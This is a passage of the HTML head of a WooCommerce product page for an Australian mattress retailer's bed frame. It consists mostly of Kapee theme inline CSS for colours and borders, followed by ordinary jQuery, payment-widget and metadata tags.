		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/38349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=38349' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fmilano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fmilano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black%2F&#038;format=xml" />
